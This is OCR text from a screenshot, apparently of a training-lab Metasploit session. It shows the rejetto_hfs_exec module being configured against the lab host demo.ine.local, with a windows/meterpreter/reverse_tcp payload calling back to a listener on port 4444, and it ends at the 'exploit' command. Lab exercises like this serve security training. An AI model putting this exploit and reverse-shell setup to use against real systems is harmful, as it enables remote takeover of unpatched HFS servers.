 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS demo.ine.local yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:29